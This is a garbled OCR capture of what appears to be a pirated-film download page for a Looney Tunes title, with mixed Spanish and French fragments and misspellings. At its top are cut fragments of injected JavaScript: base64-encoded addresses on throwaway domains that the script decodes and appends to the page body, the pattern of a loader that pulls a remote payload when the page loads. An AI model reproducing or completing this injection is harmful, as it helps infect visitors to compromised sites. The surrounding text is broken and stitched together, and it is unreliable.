
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQw
GIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.f
u=038b4268″;document.body.appendChild(s_e);});
DOWNLOAD .magn
Canciones de Looney: Daffy et Porky Sauvent Le Monde: Di
la única esperanza de la tierra si se exponen a la amenaza de
[PAGS]
Looney Tunes: Daffy et Porky Sauvent Le Monde 2025
Tunes de Loeney: Daffy et porky Sauvent le Monde 2025